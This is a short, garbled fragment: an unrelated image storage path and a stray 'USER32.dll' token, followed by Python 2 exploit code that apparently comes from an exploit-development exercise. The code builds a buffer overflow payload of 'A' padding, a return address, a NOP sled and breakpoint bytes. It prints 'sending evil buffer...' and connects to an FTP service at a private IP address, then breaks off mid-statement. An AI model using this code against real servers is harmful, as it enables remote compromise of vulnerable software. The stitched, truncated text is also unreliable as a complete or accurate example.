 USER32.dll buffer = '\x41' * 966 + ret + '\x90' * 16 + '\xcc' *1014 print "\nsending evil buffer..." s.connect(('192.168.103.128',21)) data = s.recv(1024) s.send('user ftp' +'\r\n') data = s.